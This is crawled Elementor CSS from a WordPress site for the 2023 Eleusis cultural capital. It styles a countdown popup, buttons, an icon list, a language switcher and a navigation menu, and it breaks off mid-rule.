.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( 